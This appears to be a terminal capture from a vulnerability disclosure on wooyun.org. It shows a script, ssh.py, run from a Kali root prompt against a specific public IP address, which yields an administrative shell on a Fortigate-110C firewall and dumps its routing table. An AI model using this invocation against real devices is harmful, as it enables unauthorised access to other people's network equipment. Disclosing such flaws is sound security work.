 root@kali:~# python '/root/Desktop/ssh.py' 163.17.59.254
Fortigate-110C # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 10.200.12.177, wan2
C 10.200.12.176/29 is directly connected, wan2
C 163.17.59.128/25 is directly connected, wan1
Fortigate-110C #
www.wooyun.org